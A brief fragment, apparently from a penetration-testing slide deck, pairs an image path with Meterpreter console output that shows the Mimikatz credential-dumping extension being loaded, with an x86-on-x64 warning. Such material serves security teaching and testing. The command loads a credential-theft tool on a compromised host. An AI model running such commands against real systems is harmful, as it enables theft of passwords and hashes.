 meterpreter > load mimikatz
Loading extension mimikatz...
[!] Loaded x86 Mimikatz on an x64 architecture.
success.